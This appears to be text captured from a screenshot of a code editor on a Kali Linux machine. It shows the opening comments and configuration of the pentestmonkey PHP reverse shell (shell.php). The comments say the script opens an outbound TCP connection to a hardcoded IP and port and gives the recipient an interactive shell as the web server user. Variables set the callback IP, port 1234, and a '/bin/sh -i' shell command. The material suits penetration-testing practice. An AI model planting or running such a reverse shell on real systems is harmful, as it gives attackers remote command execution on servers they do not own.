 shell.php ×
home > kali > Desktop > quick > shell.php
27 // you, then do not use this tool.
28 //
29 // You are encouraged to send comments, improvements or suggestions to
30 // me at pentestmonkey@pentestmonkey.net
31 //
32 // Description
33 // -----------
34 // This script will make an outbound TCP connection to a hardcoded IP and port.
35 // The recipient will be given a shell running as the current user (apache normally).
36 //
37 // Limitations
38 // -----------
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FA
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rar
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '192.168.0.136';  // CHANGE THIS TO YOUR LOCAL IP
50 $port = 1234;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //